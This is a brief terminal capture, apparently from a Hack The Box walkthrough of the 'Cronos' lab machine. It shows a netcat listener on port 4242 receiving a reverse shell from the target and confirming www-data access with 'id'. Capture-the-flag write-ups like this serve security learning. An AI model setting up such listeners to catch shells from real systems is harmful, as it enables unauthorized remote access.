 $
[htb-srinivas37@htb-3obb6qgmhu]─[~/my_data/cronos]
$nc -lnvp 4242
Listening on 0.0.0.0 4242
Connection received on 10.10.10.13 47690
www-data@cronos:/var/www/admin$
www-data@cronos:/var/www/admin$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@cronos:/var/www/admin$